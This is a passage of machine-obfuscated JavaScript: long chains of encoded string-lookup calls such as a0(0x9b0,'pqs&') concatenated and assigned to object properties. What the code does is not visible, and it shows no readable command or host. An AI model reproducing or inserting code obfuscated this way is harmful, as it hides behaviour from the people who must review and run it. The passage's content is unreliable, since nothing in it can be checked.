')+a0(0x9b0,'pqs&')+a0(0x1fc,'L6yI')+a0(0x90e,'9ucf')+a0(0x784,'a!*0')+a0(0x64f,'KwgG')+a0(0x9dd,'@3SD')+a0(0xc91,'04CM')+a0(0x894,'KwgG')+a0(0x223,'pjds')+a0(0x192,'1uuS')+a0(0xbf6,'pjds')+a0(0x6fc,'o3P#')+a0(0x888,'c4)%')+a0(0x745,'$YD$')+a0(0x5a0,'uzVH')+a0(0xb06,'uzVH')+a0(0x678,'axNq')+a0(0x946,'v066')+a0(0x36e,'@y*8')+a0(0xb78,'A09]')+a0(0x802,'dnJK')+a0(0x6d5,'a!*0')+a0(0xabb,'dnJK')+a0(0x905,'P9V#')+a0(0x28f,'GJs1')+a0(0x5a2,'gC]V')+a0(0xcf1,'1uuS')+a0(0x3ac,'uzVH')+a0(0x6c5,'3n2v')+a0(0xcb0,'3n2v')+a0(0x27d,'%]7H')+a0(0xcd2,'dnJK')+a0(0x961,'ReWQ')+a0(0x3d0,'SJzL')+a0(0x460,'L6yI')+a0(0x90d,'mVCw')+a0(0x454,'$Grv')+a0(0x399,'wkxG')+a0(0xcf3,'pjds')+a0(0x57f,'%2c0')+a0(0x99e,'@3SD')+a0(0x8b9,'pjds')+a0(0x51f,'axNq')+a0(0x41e,'L6yI')+a0(0x3bb,'P9V#'))+(a0(0xa10,'fmz6')+a0(0x2d8,'o^HY')+a0(0xb43,'!3ft')+a0(0x2db,'ZuVS')+a0(0x5f2,'92yc')+a0(0x7ef,'@y*8')+a0(0x9ab,'c4)%')+a0(0x459,'Yk0f')+a0(0x4cb,'$YD$')+a0(0xba9,'dnJK')+a0(0x65a,'axNq')+a0(0xa2f,'Yk0f')+a0(0xc10,'J&@]')+a0(0xae5,'a!*0')+a0(0xce3,'GJs1')+a0(0x560,'mVCw')+a0(0x612,'a!*0')+a0(0x8a7,'o^HY')+a0(0x7d9,'04CM')+a0(0x581,'J&@]')+a0(0xa62,'70FN')+a0(0x5f4,'n&Gb')+a0(0x386,'mVCw')+a0(0x5df,'04CM')+a0(0x607,'%]7H')+a0(0xbb5,'3n2v')+a0(0xa67,'JtoK')+a0(0x367,'GJs1')+a0(0x4c6,'L6yI')+a0(0x709,'$YP3')+a0(0x7c5,'04CM')+a0(0x72c,'$Grv')+a0(0x965,'c4)%')+a0(0x863,'v066')+a0(0xa36,'@3SD')+a0(0x7e3,'Q4Yu')+a0(0x54e,'a!*0')+a0(0x6fd,'Q4Yu')+a0(0x45c,'04CM')+a0(0x769,'SJzL')+a0(0x788,'c4)%')+a0(0x7a9,'nUHO')+a0(0x1d1,'a!*0')+a0(0x6be,'I1@y')+a0(0xaa9,'axNq')+a0(0xbe8,'$YD$')+a0(0x574,'#Td6')+a0(0xc8c,'gC]V')+a0(0x911,'n&Gb')+a0(0xc3c,'I1@y')+a0(0x699,'1aa6')+a0(0x376,'gC]V')+a0(0x33b,'GJs1')+a0(0x7eb,'o^HY')+a0(0x692,'$Grv')+a0(0x2a8,'P9V#')+a0(0x87a,'GJs1')+a0(0x5fc,'mVCw')+a0(0x648,'!3ft')+a0(0x9f7,'uzVH')+a0(0x389,'Yk0f')+a0(0x2ca,'Q4Yu')+a0(0x3cf,'a!*0')+a0(0x6aa,'GJs1')+a0(0xa1a,'mVCw')+a0(0x370,'1aa6')+a0(0x884,'!3ft')+a0(0xb32,'o3P#')+a0(0xa8e,'3n2v')+a0(0x493,'1uuS')+a0(0x19c,'GJs1')+a0(0x7ce,'J&@]')+a0(0xc2d,'KwgG')+a0(0xb2e,'i^L#')+a0(0xc38,'pjds')+a0(0x8a3,'Yk0f')+a0(0x308,'%]7H')+a0(0x6d6,'o^HY')+a0(0xbbd,'Yk0f')+a0(0x744,'pjds')+a0(0x2d0,'JtoK')+a0(0xaf9,'ZuVS')+a0(0x62f,'L6yI')+a0(0xca3,'$Grv')+a0(0x66d,'A09]')+a0(0xa91,'1aa6')+a0(0x206,'@3SD')+a0(0x976,'o3P#')+a0(0x76e,'@3SD')+a0(0x53b,'pqs&')+a0(0x866,'o^HY')+a0(0x721,'92yc')+a0(0x7f6,'!3ft')+a0(0x342,'dnJK')+a0(0xac4,'70FN')+a0(0x59f,'MVwz')+a0(0x4f3,'a!*0')+a0(0x634,'uzVH')+a0(0x172,'o3P#')+a0(0xbd8,'nUHO')+a0(0x6b6,'ReWQ')+a0(0x675,'I1@y')+a0(0x88d,'nUHO')+a0(0x3d2,'KwgG')+a0(0x52a,'gC]V')+a0(0x703,'axNq')+a0(0x8a8,'70FN')+a0(0xb86,'ZuVS')+a0(0x188,'uzVH')+a0(0xade,'9ucf')+a0(0x810,'70FN')+a0(0x3f2,'3n2v')+a0(0x559,'#Td6')+a0(0xb31,'wkxG')+a0(0x217,'#Td6')+a0(0x7bb,'v066')+a0(0xad0,'Yk0f')+a0(0x1f4,'yUzQ')+a0(0x67f,'SJzL')+a0(0xbab,'c4)%')+a0(0xad6,'gC]V')+a0(0xc87,'KwgG')+a0(0x6d0,'I1@y')+a0(0x73a,'Q4Yu')+a0(0x23d,'KwHu')+a0(0x252,'a!*0')+a0(0x502,'KwgG')+a0(0xa39,'$YD$')+a0(0x3bf,'Yk0f')+a0(0x9e6,'i^L#')+a0(0xcc1,'MVwz')+a0(0x501,'8dg5')+a0(0x432,'c4)%')+a0(0x2b3,'yUzQ')+a0(0x9fc,'mVCw')+a0(0xb3e,'92yc')+a0(0x4bc,'$YD$')+a0(0x8f2,'ZuVS')+a0(0xcd4,'o^HY')+a0(0x1d3,'@y*8')+a0(0x3a8,'04CM')+a0(0xb89,'SJzL')+a0(0x7da,'yUzQ')+a0(0xc9a,'GJs1')+a0(0xb5e,'L6yI')+a0(0x180,'8dg5')+a0(0x8d7,'gC]V')+a0(0x435,'@3SD')+a0(0xae0,'8dg5')+a0(0x5cc,'nUHO')+a0(0x6ee,'L6yI')+a0(0x1ea,'1aa6')+a0(0x428,'%]7H')+a0(0xa82,'uzVH')+a0(0x302,'gC]V')+a0(0x1fb,'ReWQ')+a0(0x7b3,'1uuS')+a0(0xa3e,'L6yI')+a0(0xc4d,'9ucf')+a0(0x62e,'@3SD')+a0(0xcdd,'fmz6')+a0(0xa57,'pjds')+a0(0xc70,'%]7H')+a0(0xabd,'JtoK')+a0(0x9b1,'ZuVS')+a0(0x548,'GJs1')+a0(0x3f5,'@y*8')+a0(0xa69,'A09]')+a0(0x667,'Yk0f')+a0(0x387,'JtoK')+a0(0x5b3,'uzVH')+a0(0x7c7,'$YP3')+a0(0x722,'ReWQ')+a0(0xb24,'fmz6')+a0(0x952,'MVwz')+a0(0x9ef,'pqs&')+a0(0xc9d,'c4)%')+a0(0x887,'o3P#')+a0(0x2e3,'MVwz')+a0(0x3a9,'SJzL')+a0(0x475,'ReWQ')+a0(0xa33,'$YP3')+a0(0x7a5,'yUzQ')+a0(0x4ae,'SJzL')+a0(0x8e7,'9ucf')+a0(0x16e,'I1@y')+a0(0x3bd,'92yc')+a0(0x546,'%2c0')+a0(0x343,'c4)%')+a0(0x9d3,'1uuS')+a0(0x9cd,'04CM')+a0(0x19f,'GJs1')+a0(0x2b9,'gC]V')+a0(0x983,'!3ft')+a0(0xa2e,'A09]')+a0(0x71f,'pjds')+a0(0x61a,'gC]V')+a0(0x38a,'1aa6')+a0(0x2cb,'ZuVS')+a0(0x197,'%]7H'))+(a0(0x1ad,'70FN')+a0(0x8d3,'70FN')+a0(0x9a3,'pqs&')+a0(0x1bf,'%]7H')+a0(0xbf7,'c4)%')+a0(0x726,'$YD$')+a0(0x826,'KwgG')+a0(0x910,'1uuS')+a0(0x91c,'$YD$')+a0(0xb47,'uzVH')+a0(0x551,'!3ft')+a0(0x836,'$YD$')+a0(0x2a2,'P9V#')+a0(0x38d,'A09]')+a0(0xa1b,'$Grv')+a0(0xac7,'92yc')+a0(0xc61,'yUzQ')+a0(0xc98,'n&Gb')+a0(0x3e2,'3n2v')+a0(0x824,'uzVH')+a0(0x9a5,'1aa6')+a0(0xc8e,'c4)%')+a0(0x797,'KwHu')+a0(0xa11,'8dg5')+a0(0xaf1,'MVwz')+a0(0x4db,'o3P#')+a0(0xa02,'9ucf')+a0(0xc83,'70FN')+a0(0xb9c,'uzVH')+a0(0xa03,'gC]V')+a0(0x282,'SJzL')+a0(0x371,'yUzQ')+a0(0x896,'I1@y')+a0(0x6a4,'v066')+a0(0x86d,'1aa6')+a0(0x9fa,'J&@]')+a0(0xb18,'@y*8')+a0(0x62d,'pjds')+a0(0xca1,'SJzL')+a0(0x198,'@3SD')+a0(0x7f2,'c4)%')+a0(0x2ec,'n&Gb')+a0(0x9fe,'%2c0')+a0(0x774,'L6yI')+a0(0x231,'$YD$')+a0(0x93e,'axNq')+a0(0xac2,'pjds')+a0(0xcee,'92yc')+a0(0x988,'P9V#')+a0(0x35b,'04CM')+a0(0x87b,'JtoK')+a0(0xcbc,'v066')+a0(0x6dd,'yUzQ')+a0(0x613,'c4)%')+a0(0x7a0,'1uuS')+a0(0x3ad,'Yk0f')+a0(0x848,'Yk0f')+a0(0x41a,'a!*0')+a0(0x909,'a!*0')+a0(0x37c,'yUzQ')+a0(0x3a4,'pjds')+a0(0x619,'$Grv')+a0(0x1bb,'A09]')+a0(0xad3,'%2c0')+a0(0x63d,'8dg5')+a0(0x67a,'@y*8')+a0(0x6cd,'@y*8')+a0(0x21a,'JtoK')+a0(0x815,'Q4Yu')+a0(0xafc,'J&@]')+a0(0x4dd,'$YP3')+a0(0x426,'1aa6')+a0(0x683,'axNq')+a0(0x857,'8dg5')+a0(0x819,'SJzL')+a0(0x4a9,'KwHu')+a0(0xc3d,'@3SD')+a0(0xb55,'$YP3')+a0(0x573,'ReWQ')+a0(0x7b2,'I1@y')+a0(0xb1f,'#Td6')+a0(0x947,'KwgG')+a0(0x818,'pqs&')+a0(0x609,'%]7H')+a0(0xb61,'@3SD')+a0(0x536,'$Grv')+a0(0xb77,'nUHO')+a0(0x1b8,'JtoK')+a0(0x73e,'nUHO')+a0(0x5a9,'A09]')+a0(0xcaa,'I1@y')+a0(0xcf5,'KwHu')+a0(0x7ab,'I1@y')+a0(0x733,'o^HY')+a0(0xcc7,'pqs&')+a0(0x8bf,'v066')+a0(0x7b7,'o^HY')+a0(0x96e,'dnJK')+a0(0x296,'fmz6')+a0(0x567,'dnJK')+a0(0x672,'@3SD')+a0(0x6ab,'axNq')+a0(0x171,'A09]')+a0(0xa3b,'pqs&')+a0(0x1a2,'04CM')+a0(0x5cf,'o^HY')+a0(0x775,'gC]V')+a0(0xaa6,'I1@y')+a0(0x3c6,'Yk0f')+a0(0x1f1,'uzVH')+a0(0x6e4,'yUzQ')+a0(0x1c0,'a!*0')+a0(0x5d8,'gC]V')+a0(0x93a,'ReWQ')+a0(0x3cb,'%2c0')+a0(0x2cf,'92yc')+a0(0xc74,'L6yI')+a0(0x68b,'70FN')+a0(0x78c,'i^L#')+a0(0xc6b,'ZuVS')+a0(0x6dc,'pqs&')+a0(0x72d,'o^HY')+a0(0x81f,'MVwz')+a0(0x9df,'JtoK')+a0(0x1b1,'04CM')+a0(0x9fb,'Yk0f')+a0(0x87d,'pqs&')+a0(0x53f,'KwHu')+a0(0x64a,'GJs1')+a0(0x40c,'P9V#')+a0(0x718,'o^HY')+a0(0x5b7,'nUHO')+a0(0x5e8,'J&@]')+a0(0xcc2,'MVwz')+a0(0x7f7,'o3P#')+a0(0xbde,'o3P#')+a0(0x25a,'$Grv')+a0(0xaf8,'#Td6')+a0(0xa74,'ZuVS')+a0(0x994,'9ucf')+a0(0xba0,'KwgG')+a0(0x479,'$Grv')+a0(0x899,'ZuVS')+a0(0x34e,'8dg5')+a0(0xbc9,'pjds')+a0(0x237,'1aa6')+a0(0x637,'uzVH')+a0(0x973,'@y*8')+a0(0x29d,'$YP3')+a0(0x3e6,'wkxG')+a0(0x2e1,'%]7H')+a0(0x2d3,'ReWQ')+a0(0xce7,'ReWQ')+a0(0x340,'mVCw')+a0(0x998,'Q4Yu')+a0(0x96c,'KwgG')+a0(0x963,'KwgG')+a0(0x8db,'1uuS')+a0(0x735,'Q4Yu')+a0(0x942,'KwgG')+a0(0x97e,'9ucf')+a0(0xc9e,'@y*8')+a0(0x9cb,'$YP3')+a0(0x720,'KwHu')+a0(0x5f8,'$YD$')+a0(0x940,'wkxG')+a0(0x7f9,'@y*8')+a0(0x84e,'Yk0f')+a0(0x9ad,'SJzL')+a0(0x839,'04CM')+a0(0x2e6,'uzVH')+a0(0x9c8,'Yk0f')+a0(0x7aa,'nUHO')+a0(0x7de,'wkxG')+a0(0x5da,'@3SD')+a0(0xa90,'i^L#')+a0(0x75e,'GJs1')+a0(0x860,'gC]V')+a0(0x94e,'@3SD')+a0(0x8ad,'o^HY')+a0(0x712,'Yk0f')+a0(0x8d1,'!3ft')+a0(0xc41,'KwgG')+a0(0x8df,'I1@y')+a0(0x70c,'L6yI')+a0(0xb17,'A09]')+a0(0xc17,'n&Gb')+a0(0x741,'ZuVS')+a0(0x4a2,'a!*0')+a0(0xbc6,'c4)%')+a0(0xa5f,'3n2v')+a0(0xcd8,'n&Gb')+a0(0x77b,'mVCw')+a0(0x999,'KwHu')+a0(0x29b,'wkxG')+a0(0xbdf,'Q4Yu')+a0(0x91b,'o3P#')+a0(0x1fd,'nUHO')+a0(0x3c7,'9ucf')+a0(0xa6d,'o^HY'))+(a0(0x498,'1aa6')+a0(0x1ba,'@3SD')+a0(0x518,'P9V#')+a0(0xb7e,'70FN')+a0(0x2dd,'ReWQ')+a0(0x63b,'ReWQ')+a0(0x338,'ZuVS')+a0(0x9de,'3n2v')+a0(0x2fd,'nUHO')+a0(0x482,'yUzQ')+a0(0xbbe,'1aa6')+a0(0x9d6,'L6yI')+a0(0x2e2,'c4)%')+a0(0xa87,'gC]V')+a0(0xa25,'yUzQ')+a0(0x7d5,'Q4Yu')+a0(0x19d,'mVCw')+a0(0xb3d,'SJzL')+a0(0x392,'yUzQ')+a0(0x25b,'I1@y')+a0(0xbe5,'KwHu')+a0(0x1e4,'c4)%')+a0(0xbbc,'@3SD')+a0(0x465,'c4)%')+a0(0x3c8,'A09]')+a0(0x2a5,'o^HY')+a0(0xa08,'KwgG')+a0(0x4ad,'axNq')+a0(0xc8a,'3n2v')+a0(0x881,'wkxG')+a0(0x92c,'ZuVS')+a0(0x9e1,'axNq')+a0(0xbb9,'1aa6')+a0(0x81a,'1aa6')+a0(0xb92,'ReWQ')+a0(0x5de,'Yk0f')+a0(0x3dd,'Yk0f')+a0(0x9c5,'8dg5')+a0(0x2ed,'Q4Yu')+a0(0x862,'1aa6')+a0(0x3ca,'fmz6')+'GD'),d[a0(0x37d,'L6yI')]=a0(0x48f,'@3SD')+a0(0xa48,'!3ft')+a0(0xaaf,'nUHO')+a0(0xa09,'MVwz')+a0(0x87e,'1uuS')+a0(0x6ea,'KwgG')+a0(0x6b8,'A09]')+a0(0x333,'MVwz')+a0(0x26f,'Yk0f')+a0(0xc0f,'I1@y')+a0(0x5a7,'a!*0')+a0(0xbe0,'ReWQ')+a0(0x3d1,'KwgG')+a0(0x2ee,'#Td6')+a0(0x40a,'SJzL')+a0(0x622,'c4)%')+a0(0x17d,'%]7H')+a0(0x378,'%2c0')+a0(0x2df,'8dg5')+a0(0xcfb,'KwHu')+a0(0x200,'@3SD')+a0(0xc31,'GJs1')+a0(0x3c5,'o^HY')+a0(0x800,'dnJK')+a0(0xb27,'$Grv')+a0(0x880,'92yc')+a0(0x29c,'1aa6')+a0(0x359,'ZuVS')+a0(0x9e4,'wkxG')+a0(0x3f3,'L6yI')+a0(0x1ab,'$Grv')+a0(0xb5d,'%]7H')+a0(0x40e,'P9V#')+a0(0x425,'dnJK')+a0(0x76f,'o3P#')+a0(0x767,'n&Gb')+a0(0x6f2,'o^HY')+a0(0xbb8,'n&Gb')+a0(0x82d,'I1@y')+a0(0x592,'@3SD')+a0(0x32f,'J&@]')+a0(0x600,'mVCw')+a0(0x9a9,'v066')+a0(0x92f,'JtoK')+a0(0x55a,'A09]')+a0(0xbbf,'#Td6')+a0(0x972,'1aa6')+a0(0x98a,'92yc')+a0(0x5db,'8dg5')+a0(0x6bc,'JtoK')+a0(0xb07,'gC]V')+a0(0x64b,'A09]')+a0(0x902,'c4)%')+a0(0x464,'!3ft')+a0(0x8fc,'%2c0')+a0(0x98d,'@3SD')+a0(0xbff,'!3ft')+a0(0x50d,'n&Gb')+a0(0x50f,'v066')+a0(0x955,'KwHu')+a0(0x728,'pqs&')+a0(0x4a1,'70FN')+a0(0xbcf,'o^HY')+a0(0x968,'wkxG')+a0(0xc76,'nUHO')+a0(0x743,'Q4Yu')+a0(0xba1,'a!*0')+a0(0x38c,'70FN')+a0(0x314,'dnJK')+a0(0xb8c,'fmz6')+a0(0x300,'uzVH')+a0(0x3cc,'nUHO')+a0(0x996,'@3SD')+a0(0x3da,'wkxG')+a0(0x2ef,'A09]')+a0(0x9db,'1aa6')+a0(0xa17,'i^L#')+a0(0xbf0,'i^L#')+a0(0x20b,'c4)%')+a0(0x34a,'$YD$')+a0(0xc6c,'$YD$')+a0(0x418,'nUHO')+a0(0x407,'A09]')+a0(0x37a,'SJzL')+a0(0x83b,'n&Gb')+a0(0xcdb,'axNq')+a0(0x1a0,'P9V#')+a0(0xc25,'gC]V')+a0(0x601,'c4)%')+a0(0xccd,'gC]V')+a0(0xcc0,'Q4Yu')+a0(0xa8a,'n&Gb')+a0(0x629,'SJzL')+a0(0xc1a,'92yc')+a0(0x21c,'$Grv')+a0(0x1c1,'wkxG')+a0(0x65b,'92yc')+a0(0x1de,'I1@y')+a0(0xb29,'uzVH')+a0(0xc5a,'o3P#')+a0(0x719,'Q4Yu')+a0(0x1c7,'a!*0')+a0(0xcd3,'o^HY')+a0(0x4a4,'KwgG')+a0(0x438,'KwgG')+a0(0xcd6,'GJs1')+a0(0x25f,'3n2v')+a0(0x6b9,'yUzQ')+a0(0x892,'dnJK')+a0(0x687,'8dg5')+a0(0x5d3,'Yk0f')+a0(0x81d,'$YD$')+a0(0x332,'!3ft')+a0(0x480,'dnJK')+a0(0x82c,'A09]')+a0(0x79e,'A09]')+a0(0x481,'pjds')+a0(0x6c8,'92yc')+a0(0xa34,'@3SD')+a0(0x82b,'wkxG')+a0(0x337,'70FN')+a0(0x1e3,'axNq')+a0(0x922,'n&Gb')+a0(0x16d,'1aa6')+a0(0x7a4,'L6yI')+a0(0x646,'nUHO')+a0(0x771,'Yk0f')+a0(0x3af,'fmz6')+a0(0xb56,'a!*0')+a0(0x598,'ZuVS')+a0(0xae7,'yUzQ')+a0(0x70a,'mVCw')+a0(0x1cb,'92yc')+a0(0x933,'KwHu')+a0(0x433,'fmz6')+a0(0x6e1,'@y*8')+a0(0x9e5,'J&@]')+a0(0x47a,'Yk0f')+a0(0x1e0,'1aa6')+a0(0x948,'gC]V')+a0(0xac0,'Yk0f')+a0(0x7db,'@3SD')+a0(0x219,'P9V#')+a0(0x49e,'yUzQ')+a0(0x611,'SJzL')+a0(0xb0b,'SJzL')+a0(0x572,'%2c0')+a0(0x95b,'9ucf')+a0(0xbfe,'$YD$')+a0(0x562,'$Grv')+a0(0x6f3,'dnJK')+a0(0x54b,'ReWQ')+a0(0xb34,'pjds')+a0(0x466,'1aa6')+a0(0xab9,'9ucf')+a0(0x1ae,'wkxG')+a0(0x48e,'i^L#')+a0(0xcc8,'70FN')+a0(0x7e4,'Yk0f')+a0(0x8b0,'uzVH')+a0(0x569,'A09]')+a0(0xb71,'fmz6')+a0(0xa20,'@y*8')+a0(0xce2,'MVwz')+a0(0xb12,'Yk0f')+a0(0x960,'3n2v')+a0(0x7bf,'J&@]')+a0(0x756,'$Grv')+a0(0x2ea,'3n2v')+a0(0x1fe,'JtoK')+a0(0x250,'3n2v')+a0(0x477,'pqs&')+a0(0x799,'@y*8')+a0(0x234,'L6yI')+a0(0xaef,'fmz6')+a0(0x64c,'1aa6')+a0(0xb10,'o3P#')+a0(0xadf,'ReWQ')+a0(0x1db,'L6yI')+a0(0xa54,'J&@]')+a0(0x604,'L6yI')+a0(0x868,'@y*8')+a0(0x6bd,'$Grv')+a0(0x49d,'pjds')+a0(0x9eb,'o3P#')+a0(0x730,'wkxG')+a0(0x649,'04CM')+a0(0xc8f,'fmz6')+a0(0x1c3,'n&Gb')+a0(0x408,'pjds')+a0(0x86b,'pqs&')+a0(0x506,'Yk0f')+a0(0x833,'JtoK')+a0(0xca4,'uzVH')+a0(0x6d4,'o^HY')+a0(0x679,'9ucf')+a0(0x7cf,'GJs1')+a0(0xc12,'n&Gb')+a0(0x4f0,'wkxG')+a0(0x991,'SJzL')+(a0(0x893,'92yc')+a0(0x1dc,'92yc')+a0(0xa16,'92yc')+a0(0xbcd,'ZuVS')+a0(0x777,'axNq')+a0(0x6da,'axNq')+a0(0x56e,'wkxG')+a0(0x1c4,'L6yI')+a0(0x9c7,'gC]V')+a0(0xc8b,'mVCw')+a0(0x413,'J&@]')+a0(0x375,'$YD$')+a0(0x6ae,'fmz6')+a0(0x79d,'Q4Yu')+a0(0x388,'GJs1')+a0(0xc68,'ReWQ')+a0(0x5c3,'o3P#')+a0(0x9d9,'KwHu')+a0(0x170,'92yc')+a0(0x587,'o^HY')+a0(0xbdb,'@y*8')+a0(0x48d,'%2c0')+a0(0x5fa,'o3P#')+a0(0x216,'ReWQ')+a0(0x35c,'Q4Yu')+a0(0x6b0,'I1@y')+a0(0x220,'n&Gb')+a0(0x919,'nUHO')+a0(0x8b8,'1aa6')+a0(0x74c,'uzVH')+a0(0xaac,'JtoK')+a0(0x4d9,'uzVH')+a0(0x84f,'Q4Yu')+a0(0x9d5,'MVwz')+a0(0x8e6,'@3SD')+a0(0x25d,'v066')+a0(0x205,'JtoK')+a0(0x626,'nUHO')+a0(0x3fb,'#Td6')+a0(0x6f1,'@3SD')+a0(0x695,'1aa6')+a0(0x25e,'JtoK')+a0(0xca6,'v066')+a0(0x7e5,'gC]V')+a0(0xc49,'gC]V')+a0(0xbcc,'92yc')+a0(0x86f,'Q4Yu')+a0(0x78e,'3n2v')+a0(0x534,'SJzL')+a0(0x5e3,'ZuVS')+a0(0x309,'%]7H')+a0(0x3a1,'$YP3')+a0(0xa4a,'%]7H')+a0(0xa58,'a!*0')+a0(0x5a8,'Q4Yu')+a0(0x3df,'ReWQ')+a0(0x2d6,'!3ft')+a0(0x552,'$Grv')+a0(0xbb7,'I1@y')+a0(0x2e4,'Yk0f')+a0(0xab6,'nUHO')+a0(0xa8f,'%2c0')+a0(0x1cc,'MVwz')+a0(0x30b,'yUzQ')+a0(0xb13,'fmz6')+a0(0x26d,'92yc')+a0(0x2d2,'SJzL')+a0(0x86a,'wkxG')+a0(0xb08,'8dg5')+a0(0xc65,'i^L#')+a0(0x53d,'GJs1')+a0(0x286,'3n2v')+a0(0x8f7,'J&@]')+a0(0xaa1,'pjds')+a0(0x603,'JtoK')+a0(0x838,'L6yI')+a0(0x4df,'c4)%')+a0(0x9da,'A09]')+a0(0x8d0,'!3ft')+a0(0xad7,'8dg5')+a0(0x748,'gC]V')+a0(0x591,'JtoK')+a0(0x19e,'8dg5')+a0(0xab0,'o^HY')+a0(0x1b2,'n&Gb')+a0(0xaf0,'pjds')+a0(0x368,'$Grv')+a0(0x5a3,'I1@y')+a0(0x325,'ZuVS')+a0(0x85d,'a!*0')+a0(0x209,'yUzQ')+a0(0x515,'8dg5')+a0(0x908,'gC]V')+a0(0x570,'I1@y')+a0(0x45a,'$YP3')+a0(0xa83,'%2c0')+a0(0x874,'1uuS')+a0(0x4dc,'pqs&')+a0(0x776,'fmz6')+a0(0x8de,'J&@]')+a0(0x5ea,'ZuVS')+a0(0x458,'J&@]')+a0(0xb50,'ReWQ')+a0(0x284,'%2c0')+a0(0x3e1,'Q4Yu')+a0(0x35d,'KwgG')+a0(0x4c0,'v066')+a0(0x2b4,'$Grv')+a0(0x496,'ZuVS')+a0(0x469,'1aa6')+a0(0x356,'@3SD')+a0(0x9b8,'@3SD')+a0(0x555,'@y*8')+a0(0x7a2,'KwgG')+a0(0x4be,'KwHu')+a0(0x4af,'I1@y')+a0(0x289,'3n2v')+a0(0x550,'04CM')+a0(0xb68,'GJs1')+a0(0x6a6,'$YD$')+a0(0x60c,'8dg5')+a0(0x491,'92yc')+a0(0x463,'KwgG')+a0(0xb6a,'pqs&')+a0(0x7e8,'%]7H')+a0(0x766,'axNq')+a0(0x891,'fmz6')+a0(0xb7a,'Q4Yu')+a0(0x9e2,'KwgG')+a0(0x770,'P9V#')+a0(0xbf5,'ZuVS')+a0(0xa21,'$Grv')+a0(0x516,'Yk0f')+a0(0x275,'o3P#')+a0(0x50b,'SJzL')+a0(0x3ec,'3n2v')+a0(0x4c7,'$YD$')+a0(0x4ef,'c4)%')+a0(0x2ab,'L6yI')+a0(0x8bc,'pqs&')+a0(0x6c3,'%]7H')+a0(0x3b2,'P9V#')+a0(0x3d7,'%]7H')+a0(0x882,'@y*8')+a0(0x707,'n&Gb')+a0(0xa73,'70FN')+a0(0x9c1,'nUHO')+a0(0x522,'$Grv')+a0(0x316,'J&@]')+a0(0xc77,'pqs&')+a0(0x671,'1aa6')+a0(0x659,'L6yI')+a0(0x8da,'A09]')+a0(0xada,'!3ft')+a0(0x856,'SJzL')+a0(0x9a4,'04CM')+a0(0x4e2,'92yc')+a0(0x540,'JtoK')+a0(0x247,'#Td6')+a0(0x706,'axNq')+a0(0x380,'3n2v')+a0(0xa18,'c4)%')+a0(0x323,'dnJK')+a0(0x95c,'Q4Yu')+a0(0xcc9,'1uuS')+a0(0x65c,'J&@]')+a0(0x557,'L6yI')+a0(0x437,'A09]')+a0(0xa12,'KwHu')+a0(0x80a,'gC]V')+a0(0x505,'KwHu')+a0(0x44f,'P9V#')+a0(0x224,'axNq')+a0(0x5b5,'%]7H')+a0(0x6de,'9ucf')+a0(0x24e,'3n2v')+a0(0xbba,'P9V#')+a0(0x585,'pjds')+a0(0x736,'ReWQ')+a0(0x8c8,'L6yI')+a0(0x213,'c4)%')+a0(0xc02,'9ucf')+a0(0xbb4,'%]7H')+a0(0xb6c,'KwHu')+a0(0x941,'A09]')+a0(0x1d9,'04CM')+a0(0x7b4,'1uuS')+a0(0x174,'!3ft')+a0(0xab7,'yUzQ')+a0(0x8d2,'1aa6')+a0(0xae1,'MVwz')+a0(0x276,'ZuVS')+a0(0x822,'J&@]')+a0(0x362,'%]7H')+a0(0x6a8,'yUzQ')+a0(0x7f3,'wkxG')+a0(0x456,'P9V#')+a0(0x803,'1uuS')+a0(0x441,'KwgG')+a0(0x4e7,'A09]'))+(a0(0x870,'04CM')+a0(0x65f,'KwgG')+a0(0x84c,'!3ft')+a0(0xc71,'8dg5')+a0(0x4e5,'JtoK')+a0(0x44a,'o^HY')+a0(0x7e6,'nUHO')+a0(0xc62,'MVwz')+a0(0x30e,'92yc')+a0(0x495,'A09]')+a0(0x93b,'9ucf')+a0(0x2af,'pjds')+a0(0x5be,'GJs1')+a0(0x7ae,'pjds')+a0(0xbe4,'gC]V')+a0(0x7c1,'MVwz')+a0(0xbb6,'axNq')+a0(0x6a5,'8dg5')+a0(0x606,'04CM')+a0(0x7b9,'@y*8')+a0(0x747,'gC]V')+a0(0x936,'70FN')+a0(0x49c,'ReWQ')+a0(0x36c,'92yc')+a0(0x67e,'1uuS')+a0(0x34d,'ZuVS')+a0(0xb40,'nUHO')+a0(0x3f8,'#Td6')+a0(0x62c,'%2c0')+a0(0x631,'JtoK')+a0(0x78f,'pjds')+a0(0x266,'%]7H')+a0(0xa06,'i^L#')+a0(0xaca,'Q4Yu')+a0(0x44d,'axNq')+a0(0xcdf,'axNq')+a0(0x528,'axNq')+a0(0xb25,'04CM')+a0(0x7c8,'9ucf')+a0(0x2b1,'Yk0f')+a0(0x580,'ReWQ')+a0(0x94c,'9ucf')+a0(0x1f0,'Q4Yu')+a0(0x95f,'pqs&')+a0(0x5c7,'$Grv')+a0(0xa80,'70FN')+a0(0x625,'o3P#')+a0(0x293,'uzVH')+a0(0xb45,'J&@]')+a0(0xaa4,'$YP3')+a0(0xae4,'KwgG')+a0(0xa13,'gC]V')+a0(0xb60,'o^HY')+a0(0xb69,'P9V#')+a0(0x91a,'%2c0')+a0(0x9ac,'ReWQ')+a0(0x31b,'ReWQ')+a0(0x301,'mVCw')+a0(0x716,'wkxG')+a0(0x8c0,'pqs&')+a0(0x9c3,'ReWQ')+a0(0x37f,'%2c0')+a0(0xb4c,'A09]')+a0(0x28a,'A09]')+a0(0xc99,'!3ft')+a0(0x8b6,'a!*0')+a0(0xb90,'i^L#')+a0(0x42e,'uzVH')+a0(0x9ba,'ZuVS')+a0(0x95d,'GJs1')+a0(0x474,'mVCw')+a0(0x226,'04CM')+a0(0xb04,'04CM')+a0(0x869,'@y*8')+a0(0x5c4,'axNq')+a0(0x222,'04CM')+a0(0xcb4,'$Grv')+a0(0x831,'$YP3')+a0(0x7be,'ZuVS')+a0(0x4f5,'!3ft')+a0(0xc73,'i^L#')+a0(0x6f4,'MVwz')+a0(0x1c8,'MVwz')+a0(0xc39,'v066')+a0(0x630,'KwgG')+a0(0x7ac,'axNq')+a0(0x32c,'#Td6')+a0(0x553,'L6yI')+a0(0x755,'gC]V')+a0(0x4ce,'$YD$')+a0(0xc93,'@y*8')+a0(0xafe,'MVwz')+a0(0x1d5,'nUHO')+a0(0x5e1,'@y*8')+a0(0x60b,'v066')+a0(0x907,'pjds')+a0(0x39d,'9ucf')+a0(0x51a,'I1@y')+a0(0x49a,'i^L#')+a0(0x21f,'%2c0')+a0(0x8ba,'1aa6')+a0(0x187,'70FN')+a0(0xb83,'Yk0f')+a0(0x5b0,'v066')+a0(0xa0d,'JtoK')+a0(0x8cb,'nUHO')+a0